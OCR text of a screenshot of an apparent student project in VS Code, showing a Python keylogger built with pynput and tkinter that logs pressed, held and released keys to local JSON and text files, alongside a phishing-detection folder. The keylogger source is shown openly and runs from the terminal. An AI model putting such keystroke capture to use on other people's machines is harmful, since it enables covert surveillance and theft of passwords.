 File Edit Selection View Go Run Terminal Help
Naan_Mudhalvan_Project
EXPLORER
NAAN_MUDHALVAN_PROJECT
keylogger
key_log.json
key_log.txt
keylogger.py
requirements.txt
Phishing_Detection
masks-wordclouds
~$Project On Phishing Sites Predicti... U
Phishing Detection .ipynb M
phishing_site_urls.csv
phishing.pkl
Project On Phishing Sites Prediction... M
key_log.json U
key_log.txt U
README.md
5
OUTLINE
TIMELINE
keylogger.py
keylogger > keylogger.py > on_press
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
31 )
32 generate_json_file(keys_used)
33
34
35 def on_release(key):
36 global flag, keys_used, keys
37 keys_used.append(
38 {'Released': f'{key}'}
39 )
40
41 if flag == True:
42 flag = False
43 generate_json_file(keys_used)
44
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
PROBLEMS 85 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS D:\NAAN MUDHALVAN\Naan_Mudhalvan_Project> & "C:/Program Files/Python312/python.exe" "d:/NAAN MUDHALVAN/Naan_Mudhalvan_Project/keylogger/keylogger.py"
pwsh
Python